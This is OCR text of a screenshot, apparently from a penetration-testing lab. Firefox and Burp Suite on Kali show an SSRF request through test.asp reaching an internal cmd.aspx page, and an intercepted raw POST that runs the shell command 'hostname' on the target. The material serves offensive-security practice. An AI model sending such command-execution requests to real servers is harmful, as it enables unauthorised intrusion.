 Applications Places burp-StartBurp Mon 14:04 1
Mozilla Firefox
Connecting...
10.10.10.57:62696/test.asp?u=http://127.0.0 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB »
Enter your shell command: hostname
Waiting for 10.10.10.57...
Burp Suite Professional v1.7.34 - Temporary Project - licensed to Kanishka Sunnam [single u...
Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.57:62696
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /cmd.aspx HTTP/1.1
Host: 10.10.10.57:62696
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.57:62696/test.asp?u=http://127.0.0.1/cmd.aspx
Cookie: ASPSESSIONIDSQAQACDB=IDKHPHPDPBMPGCNKGFHPBDKM
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 13
xcmd=hostname
? < + > 0 matches